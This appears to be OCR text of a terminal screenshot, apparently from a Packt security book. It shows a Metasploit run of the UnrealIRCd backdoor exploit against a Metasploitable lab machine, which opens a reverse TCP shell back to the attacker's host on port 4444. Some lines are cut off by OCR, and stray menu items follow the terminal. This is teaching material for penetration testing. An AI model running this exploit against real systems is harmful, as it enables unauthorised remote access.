 Applications Places Terminal Sun 10:08 1
root@kali: ~
File Edit View Search Terminal Help
LHOST => 192.168.93.137
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.93.137:4444
[*] 192.168.93.132:6667 - Connected to 192.168.93.132:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addre
ss instead
[*] 192.168.93.132:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hXsI5QMNF2HvzJ7N;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[ from socket B
[ I5QMNF2HvzJ7N\r\n"
[ ...
[ out...
[ shell session 1 opened (192.168.93.137:4444 -> 192.168.93.132:44354) at 2017-10-01 1
0 00
Open Terminal
Copy
Copy as HTML
Paste
Profiles
Read-Only
Show Menubar
Packt>